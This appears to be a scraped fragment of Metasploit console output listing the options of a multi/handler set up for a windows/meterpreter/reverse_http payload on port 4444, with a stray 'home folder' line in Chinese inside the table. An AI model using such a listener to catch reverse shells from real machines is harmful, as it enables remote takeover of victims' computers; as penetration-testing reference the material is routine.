 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
主文件夹
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 0.0.0.0 yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path